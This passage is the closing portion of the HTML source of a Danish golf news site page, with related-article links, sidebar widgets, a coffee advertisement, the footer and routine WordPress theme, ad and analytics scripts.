                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" title="Amatøren Mads Heller vinder første runde af Next World Series">Amatøren Mads Heller vinder første runde af Next World Series</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" class="td-image-wrap " title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Waiala-GC-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil">Golf i vintermånederne &#8211; Professionel golf er et helårsspil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/gang-i-den-indendoers-golfliga/"  rel="bookmark" class="td-image-wrap " title="Gang i den indendørs golfliga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gang i den indendørs golfliga" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/Claus-Moeldrup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/gang-i-den-indendoers-golfliga/"  rel="bookmark" title="Gang i den indendørs golfliga">Gang i den indendørs golfliga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scoringsrekord-i-pnc-championship/"  rel="bookmark" class="td-image-wrap " title="Scoringsrekord i PNC Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scoringsrekord i PNC Championship" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Matt-Kuchar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scoringsrekord-i-pnc-championship/"  rel="bookmark" title="Scoringsrekord i PNC Championship">Scoringsrekord i PNC Championship</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2984","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6090";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2030";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3285</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">945</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">259</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:48:58+01:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:35:15+01:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:36:01+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" class="td-image-wrap " title="Lübker Championship tilføjer damerække" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lübker Championship tilføjer damerække" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/Lubker-Golf-pressebillede_M-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" title="Lübker Championship tilføjer damerække">Lübker Championship tilføjer damerække</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:15:27+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T23:26:45+01:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T09:26:02+01:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696aa0c19fcff
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"2984\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "2984" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
